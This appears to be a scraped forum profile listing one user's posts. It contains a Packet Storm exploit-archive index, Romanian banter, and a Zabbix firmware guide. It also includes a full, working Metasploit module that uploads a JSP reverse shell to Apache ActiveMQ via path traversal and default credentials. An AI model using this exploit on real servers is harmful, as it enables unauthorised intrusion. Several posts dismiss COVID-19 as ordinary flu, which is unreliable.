-
Posts
3206 -
Joined
-
Days Won
87
Posts posted by Fi8sVrs
-
-
This archive contains all of the 175 exploits added to Packet Storm in February, 2020.
Content:
Volume in drive C has no label. Volume Serial Number is 1337 Directory of H:\Downloads\202002-exploits\202002-exploits\2002-exploits 03/13/2020 12:57 AM <DIR> . 03/13/2020 12:57 AM <DIR> .. 02/06/2020 07:34 PM 1,627 absolutetelnet1112-dos.txt 02/24/2020 11:36 AM 3,823 acesecurity-wip90113.pl.txt 02/22/2020 01:22 AM 3,809 amovision-AM-Q6320.pl.txt 02/21/2020 05:44 PM 1,902 amss431-sql.txt 02/22/2020 12:11 PM 1,804 amss47-backdoor.txt 02/26/2020 09:22 AM 10,884 apachetomcatajp-lfi.txt 02/20/2020 11:25 PM 7,661 apache_james_exec.rb.txt 02/22/2020 01:45 AM 3,962 aptina-ar0130.pl.txt 02/25/2020 05:06 PM 869 asctimetables2020114-dos.txt 02/25/2020 05:27 PM 3,987 astak-cm818t3.pl.txt 02/23/2020 08:22 PM 723 atutor224-sql.txt 02/17/2020 06:51 PM 1,419 avayaacm52-exec.txt 02/24/2020 10:54 AM 1,080 avayaipoas11000-xss.txt 02/05/2020 08:35 PM 1,085 avideo81-enumerate.txt 02/05/2020 08:33 PM 869 avideo81-xsrf.txt 02/01/2020 03:03 PM 1,806 bearftp010-dos.txt 02/24/2020 11:33 AM 2,329 binder_uaf.rb.txt 02/26/2020 07:02 PM 1,223 blcs10-xsrf.txt 02/17/2020 06:34 PM 1,112 bootpturbo201214-unquotedpath.txt 02/26/2020 05:22 AM 2,814 cacti128-exec.txt 02/26/2020 03:32 AM 1,114 cacti128unauth-exec.txt 02/24/2020 11:24 AM 1,391 candidats210-xsrf.txt 02/06/2020 07:45 PM 9,173 cdcnm112-exec.txt 02/06/2020 07:51 PM 6,522 cdcnm1121-inject.txt 02/06/2020 07:48 PM 12,107 cdcnm1121-sql.txt 02/04/2020 04:50 PM 9,732 centreon19105pollers-exec.rb.txt 02/11/2020 05:44 PM 1,474 chiyubf430-xss.txt 02/28/2020 08:19 AM 3,478 comtrendvr3033-exec.txt 02/26/2020 01:02 PM 888 coreftple22-dos.txt 02/20/2020 07:45 PM 917 coreftplite13-dos.txt 02/13/2020 06:00 PM 3,063 crosschex_device_bof.rb.txt 02/17/2020 06:38 PM 3,064 cuckooclock50-overflow.txt 02/17/2020 08:00 PM 68,913 CVE-2020-0728-master.zip 02/17/2020 03:11 AM 1,097 dbe11024-unquotedpath.txt 02/19/2020 05:36 PM 3,692 dbpower_c300.pl.txt 02/17/2020 06:36 PM 1,068 dhcpturbo461298-unquotedpath.txt 02/20/2020 11:23 PM 3,507 diamorphine_rootkit_signal_priv_esc.rb.txt 02/26/2020 06:02 AM 1,893 directweb040-xss.txt 02/11/2020 05:40 PM 991 disksavvye12318-unquotedpath.txt 02/21/2020 05:50 PM 4,574 dlinkdgs1250-inject.txt 02/07/2020 04:27 PM 2,037 dlink_dir859_exec_ssdpcgi.rb.txt 02/25/2020 05:03 PM 1,393 dnn944zipslip-traversal.txt 02/25/2020 05:02 PM 4,382 dnn950-bypass.txt 02/25/2020 05:01 PM 1,585 dnn950-xss.txt 02/09/2020 04:22 AM 2,388 dota2723f-dos.txt 02/16/2020 07:01 PM 1,106 dpe12418-unquotedpath.txt 02/11/2020 05:39 PM 1,114 dse12416-unquotedpath.txt 02/11/2020 05:47 PM 4,727 dvdphotosp807-overflow.txt 02/20/2020 07:41 PM 3,056 easy2pilot7-xsrf.txt 02/26/2020 06:44 AM 6,596 easy2pilot8-sqlxsrf.txt 02/06/2020 07:44 PM 2,870 ecomsystempay10-bruteforce.txt 02/17/2020 06:22 AM 1,164 ecs41-unquotedpath.txt 02/16/2020 05:03 AM 1,326 efmws56-unquotedpath.txt 02/15/2020 10:02 PM 1,277 efsws72-unquotedpath.txt 02/17/2020 06:43 PM 5,044 EFSWSv72-remoteStackOverflow.py.txt 02/06/2020 12:11 PM 737 elansmartpad1110151-unquotedpath.txt 02/24/2020 11:17 AM 2,714 election20-sql.txt 02/14/2020 04:54 PM 2,054 epsonempnp281-unquotedpath.txt 02/22/2020 01:23 AM 3,749 escam-qd900.pl.txt 02/10/2020 05:24 PM 4,287 expertgps638-xml.txt 02/08/2020 09:02 PM 9,494 eyesofnetwork53-exec.txt 02/04/2020 04:43 PM 2,019 fig540-overflow.txt 02/10/2020 06:44 AM 1,350 forcepointws85-xss.txt 02/11/2020 05:37 PM 1,048 freeftpd1013-unquotedpath.txt 02/11/2020 05:41 PM 1,047 freesshd131-unquotedpath.txt 02/17/2020 06:45 PM 4,058 ftpShellServerExploit.py.txt 02/10/2020 05:23 PM 9,069 googleir3-bypass.txt 02/23/2020 05:33 AM 1,646 gossh002-dos.txt 02/07/2020 05:50 PM 3,323 GS20200207155059.tgz 02/07/2020 05:52 PM 2,395 GS20200207155218.tgz 02/07/2020 05:54 PM 90,767 GS20200207155420.tgz 02/07/2020 05:55 PM 574 GS20200207155551.tgz 02/07/2020 06:03 PM 2,418 GS20200207160325.tgz 02/07/2020 06:05 PM 12,532 GS20200207160522.tgz 02/07/2020 06:06 PM 1,839 GS20200207160613.txt 02/07/2020 06:07 PM 4,089 GS20200207160755.tgz 02/07/2020 06:08 PM 3,847 GS20200207160856.tgz 02/07/2020 06:10 PM 39,390 GS20200207161005.tgz 02/07/2020 06:10 PM 1,534 GS20200207161058.tgz 02/11/2020 05:53 PM 11,596 GS20200211155302.tgz 02/11/2020 05:55 PM 7,778 GS20200211155447.tgz 02/12/2020 08:54 PM 23,671 GS20200212185441.tgz 02/12/2020 08:57 PM 15,254 GS20200212185641.txt 02/13/2020 05:53 PM 5,254 GS20200213155259.tgz 02/13/2020 05:55 PM 21,075 GS20200213155509.tgz 02/13/2020 05:56 PM 2,578 GS20200213155604.tgz 02/20/2020 11:10 PM 4,814 GS20200220211045.tgz 02/20/2020 11:15 PM 13,887,567 GS20200220211553.tgz 02/27/2020 04:44 PM 1,500 GS20200228070551.tgz 02/27/2020 08:22 PM 1,910 GS20200228070705.tgz 02/27/2020 05:43 PM 1,592 GS20200228071051.tgz 02/27/2020 07:02 PM 4,771 GS20200228071318.tgz 02/27/2020 09:02 PM 9,360 GS20200228071450.tgz 02/05/2020 12:11 PM 16,280 hisiliconfirmware-backdoor.txt 02/14/2020 04:49 PM 1,486 homeguardpro931-insecure.txt 02/12/2020 08:41 PM 2,409 HP-SYSTEM-EVENT-UTILITY-LOCAL-PRIVILEGE-ESCALATION.txt 02/16/2020 11:22 AM 1,830 hpse1290-unquotedpath.txt 02/16/2020 10:22 PM 1,857 icehrm2620-xsrf.txt 02/02/2020 11:32 AM 3,613 jira834-disclose.txt 02/13/2020 05:26 PM 1,945 KIS-2020-01.txt 02/13/2020 05:34 PM 3,077 KIS-2020-02.txt 02/13/2020 05:46 PM 1,244 KIS-2020-03.txt 02/13/2020 05:49 PM 1,600 KIS-2020-04.txt 02/13/2020 05:51 PM 2,928 KIS-2020-05.txt 02/05/2020 08:48 PM 9,144 kronoswebta40-escalate.txt 02/17/2020 07:27 PM 2,312 labvantage83-disclose.txt 02/10/2020 05:34 PM 1,715 learndashwplns312-xss.txt 02/25/2020 05:09 PM 6,464 magentowccgpg2030-bypass.txt 02/24/2020 03:32 AM 3,266 meela100-disclose.txt 02/29/2020 01:02 AM 1,474 mitreid133-xss.txt 02/17/2020 06:54 PM 2,751 msislpwin10-escalate.txt 02/29/2020 01:02 AM 10,011 mswinkern-escalate.txt 02/12/2020 08:16 PM 6,995 mvcpro314-overflow.txt 02/19/2020 05:17 PM 9,859 nanometricscentaur4323-leak.txt 02/28/2020 08:02 PM 36,319 nimbus-exec.c 02/21/2020 05:46 PM 907 obcs10-xss.txt 02/25/2020 05:13 PM 982 odinsecureftpexpert763-dos.txt 02/06/2020 07:40 PM 2,954 ojp10-exec.txt 02/06/2020 07:40 PM 3,337 ojp10-sql.txt 02/06/2020 07:43 PM 1,616 ojp10-xsrf.txt 02/21/2020 05:57 PM 3,006 opennetadmin_ping_cmd_injection.rb.txt 02/07/2020 04:26 PM 3,889 opensmtpd_mail_from_rce.rb.txt 02/13/2020 05:48 PM 4,485 opentftp166-escalate.txt 02/21/2020 05:52 PM 8,321 oxappsuite-ssrf.txt 02/03/2020 06:44 PM 954 p2pwificam2-dos.txt 02/09/2020 12:11 PM 1,411 packwebfel10-sql.txt 02/13/2020 05:45 PM 2,273 pandorafms70-exec.txt 02/05/2020 08:27 PM 107,333 perf-exploiter.sh.txt 02/26/2020 04:02 PM 1,797 phpix2012-sql.txt 02/03/2020 06:07 PM 2,948 phplist350-bypass.txt 02/14/2020 04:48 PM 2,293 phpmychatplus198-sql.txt 02/29/2020 12:43 AM 7,364 qdpm-exec.txt 02/25/2020 05:29 PM 8,691 QSA-CVE-2020-8793.tgz 02/25/2020 05:32 PM 6,644 QSA-CVE-2020-8794.txt 02/10/2020 05:14 PM 1,947 quickdate132-sql.txt 02/24/2020 10:55 AM 3,165 quickneasyws338-dos.txt 02/11/2020 05:51 PM 4,760 raptor_opensmtpd.pl.txt 02/06/2020 07:37 PM 1,510 rarmaradio2724-dos.txt 02/04/2020 04:48 PM 11,038 rdp_doublepulsar_rce.rb.txt 02/24/2020 11:37 AM 3,896 revotech-i6032b.pl.txt 02/07/2020 04:29 PM 5,695 ricoh_driver_privesc.rb.txt 02/26/2020 09:33 PM 7,297 SA-20200225-0.txt 02/11/2020 05:41 PM 1,063 sbe12418-unquotedpath.txt 02/03/2020 06:46 PM 7,603 schneiderelectricumotion134-inject.txt 02/03/2020 06:16 PM 26,591 schoolerp10-xsrf.txt 02/24/2020 11:35 AM 3,774 secustation-ipcam-130.pl.txt 02/22/2020 01:44 AM 3,768 secustation-sc831.pl.txt 02/19/2020 05:12 PM 18,180 smartclient120-disclosexmllfi.txt 02/04/2020 04:46 PM 14,469 smb_doublepulsar_rce.rb.txt 02/05/2020 08:51 PM 7,334 socat1734-overflow.txt 02/15/2020 09:32 PM 6,685 soplanning145-sql.txt 02/15/2020 09:59 PM 3,843 soplanning145-xsrf.txt 02/25/2020 05:05 PM 749 spotftp248-dos.txt 02/14/2020 05:02 PM 6,115 sprintwork231-escalate.txt 02/04/2020 04:41 PM 1,635 sudo1825p-overflow.txt 02/14/2020 04:46 PM 6,972,977 swapgs-attack-poc-master.tgz 02/13/2020 04:59 PM 3,383,827 sweyntooth_bluetooth_low_energy_attacks-master.zip 02/06/2020 07:35 PM 1,698 tapinradio2123-dos.txt 02/17/2020 06:37 PM 1,069 tftpturbo461273-unquotedpath.txt 02/11/2020 05:36 PM 4,551 torrentipodvc151-overflow.txt 02/10/2020 08:22 PM 670 vanilla263-xss.txt 02/05/2020 08:46 PM 6,789 verodindwc3540-disclose.txt 02/06/2020 01:11 PM 387 vim82-dos.txt 02/19/2020 05:10 PM 3,500 virtualfreer158-exec.txt 02/17/2020 12:01 PM 1,039 vxse12416-unquotedpath.txt 02/05/2020 08:52 PM 7,400 wagopfc200-exec.rb.txt 02/10/2020 05:31 PM 2,331 weddingsss136-overflow.txt 02/05/2020 08:54 PM 5,403 windscribe_windscribeservice_priv_esc.rb.txt 02/17/2020 07:52 PM 1,205 wpfruitful38-xss.txt 02/18/2020 05:02 PM 1,332 wpsitemappage162-xss.txt 02/17/2020 06:50 PM 3,941 wpstrongtestimonials2401-xss.txt 02/25/2020 05:08 PM 6,131 wpwccgpg3115-bypass.txt 02/10/2020 05:38 PM 5,712 wp_infinitewp_auth_bypass.rb.txt 02/11/2020 05:48 PM 2,380 wss136-overflow.txt 02/17/2020 07:43 PM 12,044 ZSL-2020-5562.txt 176 File(s) 25,303,498 bytes 2 Dir(s) 45,591,375,872 bytes freeDownload 202002-exploits.tgz (23.5 MB)
-
 1
1
-
-
-
2 hours ago, iulik said:
Baiatu a intrebat de o alternativa mai buna, implicit si gratuita, avand in vedere ca a cerut alternativa la "google translate". Tu vi si ii dai link cu un site in care o firma isi prezinta oferta de servicii de traducere profesionala contra-cost
 .
.
Numai suge pula aiurea, nu a specificat "gratuit" sunt motoare de translate cu cativa centi per word
hatere
-
 4
4
-
-
-
15 hours ago, SynTAX said:
Am nevoie de The Lion Attitude: The Keys To Unlocking The Character of Dependable Leaders de S K Willie.
Cine ma poate ajuta?
Incearca prin librarii/biblioteci in format copac
-
 1
1
-
-
^ia mai date-n virus, te-ai trezit din somn sa promovezi antidot-ul, inteligentule
https://thenewsregion.com/covid-19-cancellation-delay-and-price-increase/
nu moare lumea in Africa de Ebola, sifilis si toate bolile cu S posibile si mor de la un cacat de gripa
-
 1
1
-
-
Tu cand ajungi in aeroport din Spania de la cules căpșuni la +40°C la -10°C, normal sa faci pneumonie
doh, mass-media s-a trezit un prost sa dezgroape mortii din 1800 toamna
au ars 100 de porci, restul in abator, bani in buzunar
au ars 100 de gaini, restul idem, bani in buzunar
succes cu vaccinul
-
 1
1
-
-
This Metasploit module exploits a directory traversal vulnerability (CVE-2015-1830) in Apache ActiveMQ versions 5.x before 5.11.2 for Windows. The module tries to upload a JSP payload to the /admin directory via the traversal path /fileserver/..\\admin\\ using an HTTP PUT request with the default ActiveMQ credentials admin:admin (or other credentials provided by the user). It then issues an HTTP GET request to /admin/<payload>.jsp on the target in order to trigger the payload and obtain a shell.
## # This module requires Metasploit: https://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## class MetasploitModule < Msf::Exploit::Remote Rank = ExcellentRanking include Msf::Exploit::Remote::HttpClient def initialize(info = {}) super(update_info(info, 'Name' => 'Apache ActiveMQ 5.x-5.11.1 Directory Traversal Shell Upload', 'Description' => %q{ This module exploits a directory traversal vulnerability (CVE-2015-1830) in Apache ActiveMQ 5.x before 5.11.2 for Windows. The module tries to upload a JSP payload to the /admin directory via the traversal path /fileserver/..\\admin\\ using an HTTP PUT request with the default ActiveMQ credentials admin:admin (or other credentials provided by the user). It then issues an HTTP GET request to /admin/<payload>.jsp on the target in order to trigger the payload and obtain a shell. }, 'Author' => [ 'David Jorm', # Discovery and exploit 'Erik Wynter' # @wyntererik - Metasploit ], 'References' => [ [ 'CVE', '2015-1830' ], [ 'EDB', '40857'], [ 'URL', 'https://activemq.apache.org/security-advisories.data/CVE-2015-1830-announcement.txt' ] ], 'Privileged' => false, 'Platform' => %w{ win }, 'Targets' => [ [ 'Windows Java', { 'Arch' => ARCH_JAVA, 'Platform' => 'win' } ], ], 'DisclosureDate' => '2015-08-19', 'License' => MSF_LICENSE, 'DefaultOptions' => { 'RPORT' => 8161, 'PAYLOAD' => 'java/jsp_shell_reverse_tcp' }, 'DefaultTarget' => 0)) register_options([ OptString.new('TARGETURI', [true, 'The base path to the web application', '/']), OptString.new('PATH', [true, 'Traversal path', '/fileserver/..\\admin\\']), OptString.new('USERNAME', [true, 'Username to authenticate with', 'admin']), OptString.new('PASSWORD', [true, 'Password to authenticate with', 'admin']) ]) end def check print_status("Running check...") testfile = Rex::Text::rand_text_alpha(10) testcontent = Rex::Text::rand_text_alpha(10) send_request_cgi({ 'uri' => normalize_uri(target_uri.path, datastore['PATH'], "#{testfile}.jsp"), 'headers' => { 'Authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']) }, 'method' => 'PUT', 'data' => "<% out.println(\"#{testcontent}\");%>" }) res1 = send_request_cgi({ 'uri' => normalize_uri(target_uri.path,"admin/#{testfile}.jsp"), 'headers' => { 'Authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']) }, 'method' => 'GET' }) if res1 && res1.body.include?(testcontent) send_request_cgi( opts = { 'uri' => normalize_uri(target_uri.path,"admin/#{testfile}.jsp"), 'headers' => { 'Authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']) }, 'method' => 'DELETE' }, timeout = 1 ) return Exploit::CheckCode::Vulnerable end Exploit::CheckCode::Safe end def exploit print_status("Uploading payload...") testfile = Rex::Text::rand_text_alpha(10) vprint_status("If upload succeeds, payload will be available at #{target_uri.path}admin/#{testfile}.jsp") #This information is provided to allow for manual execution of the payload in case the upload is successful but the GET request issued by the module fails. send_request_cgi({ 'uri' => normalize_uri(target_uri.path, datastore['PATH'], "#{testfile}.jsp"), 'headers' => { 'Authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']) }, 'method' => 'PUT', 'data' => payload.encoded }) print_status("Payload sent. Attempting to execute the payload.") res = send_request_cgi({ 'uri' => normalize_uri(target_uri.path,"admin/#{testfile}.jsp"), 'headers' => { 'Authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']) }, 'method' => 'GET' }) if res && res.code == 200 print_good("Payload executed!") else fail_with(Failure::PayloadFailed, "Failed to execute the payload") end end end -

A document that NSA uses for teaching Python. This was obtained via a FOIA request, per
-
 2
2
-
-

About
This is small cross-platform linux-distro with zabbix server. It’s a simple way to deploy powerful monitoring system on ARM platfornms and x86_64.
Work’s like a firmware (non-changeable systemd image with config files), have web-interface for system management like network settings, password and other.Who is this article for?
- System admins/engineers who need to fast deploy of zabbix server.
- Everyone, who want to deploy zabbix on ARM.
- Enthusiasts
Ready images
Ready images can be found here:
https://github.com/skif-web/monitor/releasesSupported hardware
- Rasberry pi 4
- Asus tinker board
- Beaglebone black (not recommend)
- qemu/kvm x86_64
Building from source
First, clone repo from github:
git clone https://github.com/skif-web/monitor.git
Next, going go cloned directory:
cd monitor
Run prepare script and select target board:
cd monitor ./run_me.sh [0] my_asus-tinker_defconfig [1] my_beaglebone-black_defconfig [2] my_rasberry-4_defconfig [3] my_x86-64_defconfig Select defconfig, press A for abort. Default [0]
After that, go to buildroot-2019.11 directory and run command make:
cd buildroot-2019.11 make
After some time (depends on you build machine performance), you will have ready images:
ls -1 output/images/ boot.img boot.vfat bzImage data data.img external.img external.qcow2 grub-eltorito.img grub.img intel-ucode monitor-0.9-beta.tar.gz qemu.qcow2 rootfs.cpio sdcard.img sys update
Artifacts:
- sdcard.img — image for microsd-card (write via dd or rufus on windows).
- qemu.qcow2 — image for qemu (only for x86_64)
- external.qcow2 — qemu external drive for database files (only for x86_64)
- monitor-0.9-beta.tar.gz — update arch
Option: ramdisk usage
If you use a slow hard drive or do not want to kill ssd (:-D), you can use ramdisk. To do this, open the run_me.sh file in the root directory of the repo and find the following lines:
USE_RAMDISK=y RAMDISK_SIZE=16G
If USE_RAMDISK=y, buuildroot will work on ramdisk. Ramdisk-size in hard coded because i am couch potato.
Install generic information
This firmware doesn’t have any installer. Just write image in microsd (or use images in qemu ) and run it. All prepare operations (disk resize, first boot prepare) will be run without your interaction.
Install on Asus tinker board, Beaglebone black and raspberry pi 4
First, write image to microsd-card(for example, microsd is /dev/sdb):
dd if=output/images/sdcard.img of=/dev/sdb && sync
After that, insert this microsd to your board and boot from them.
Asus tinker board — Always boot from miscosd card
Asus tinker board S- Read instructions here:
https://tinkerboarding.co.uk/wiki/index.php/Setup#Boot_Priority
Beaglebone black — hold down the USER/BOOT button and apply power OR remove bootloader from build-im emmc
(https://www.erdahl.io/2016/12/beaglebone-black-booting-from-sd-by.html)
Raspberry pi 4 — Always boot from microsd card
Run in Qemu x86_64
qemu-system-x86_64 -smp 4 -m 4026M -enable-kvm -machine q35,accel=kvm -device intel-iommu -cpu host -net nic -net bridge,br=bridge0 -device virtio-scsi-pci,id=scsi0 -drive file=output/images/qemu.qcow2,format=qcow2,aio=threads -device virtio-scsi-pci,id=scsi0 -drive file=output/images/external.qcow2,format=qcow2,aio=threads
This command will run system with 4 cpu, 2048 RAM, enabled KVM, virtio-net device bridged to real NIC and 2 hdd drive: sdcard and second device for data.
Work
Boot
First boot can take a long time. It’s happens because of:
- System resizes partition
- Postgresql prepares own data directory
Also, quite a long time is needed if new external drive connected because system formats it.
While system booting, you can see “System starting, please wait” message on display. Wait until it will be replaced by other message like:
current ip 192.168.1.32 Ready to work
Web-interface
Main system management way is through web-interface. It available by accessing recieved ip address (see boot part).
- Admin panel — web-interface for device manage http://${system_ip}/manage
- Zabbix management — Zabbix native web-interface http://${system_ip}/zabbix
- About page http://${system_ip}
Default user-pass for ssh and web-console is root:admin. Default zabbix web-interface credentials is Admin:zabbix.
Admin panel
Open in web-browser: http://${system_ip}/manage
Available functions:- System status: uptime, load average, free memory, free disk space
- Network settings: hostname, static/dhcp IP4 settings

- Admin password
- Backup/restore (settings and database dump separately), factory reset
NOTE Warning! Factory reset destroy ALL data!!!
Restore and Reset operations need reboot after them.- External drive support
- System upgrade
Temperature control
Temperature control use RODOS-5 usb thermometer. Its usb device with dallas 1820. Of course, i know, that dallas 1820 can bi user directly, but you may need to buy 1-wire device (if not exist on your board).
Steps to enable thermal control:
- insert device to usb port
- Create data item in zabbix:
- Configuration -> Hosts
- Click ITEMS in your server line
- Click “Create item” button
- name — serverRoomTemp - Type — zabbix agent - Key — rodos - Type- numeric - Units — C - History storage period — 10 days - Trend storage period — 30 days - New application — server Room Temp - Click ADD button

Temperature graph:
Use external hard drive
I’m recommend to use external device because postgresql’s intence writing can kill microsd-card. Yes, you can use SLC cards with 30000–50000 cycles, but they are expensive. Just connect usb-device such as a flash stick, external hdd or ssd, enable external drive support in web-interface and reboot.
WARNING! System will destroy all data on new external device
WARNING! System does not move data from sdcard to external drive and back. You need to save backup (settings and database dump), enable/disable external drive, reboot and than — restore settings and zabbix database dump and reboot.
Final
This work was not planned as standalone project, i am just wanted to port zabbix to Buildroot.
